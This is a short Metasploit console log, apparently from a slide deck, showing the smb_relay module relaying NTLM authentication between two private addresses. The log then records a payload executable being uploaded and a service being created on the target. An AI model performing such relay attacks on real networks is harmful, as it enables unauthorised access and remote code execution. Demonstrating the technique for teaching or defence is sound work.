 msf6 exploit(windows/smb/smb_relay) >
[*] Sending NTLMSSP NEGOTIATE to 172.16.5.10
[*] Extracting NTLMSSP CHALLENGE from 172.16.5.10
[*] Forwarding the NTLMSSP CHALLENGE to 172.16.5.5:49158
[*] Extracting the NTLMSSP AUTH resolution from 172.16.5.5:49158, and sending
Logon Failure response
[*] Forwarding the NTLMSSP AUTH resolution to 172.16.5.10
[+] SMB auth relay against 172.16.5.10 succeeded
[*] Connecting to the defined share...
[*] Regenerating the payload...
[*] Uploading payload...
[*] Created \ojxtgCys.exe...
[*] Connecting to the Service Control Manager...
[*] Obtaining a service manager handle...
[*] Creating a new service...
[*] Closing service handle...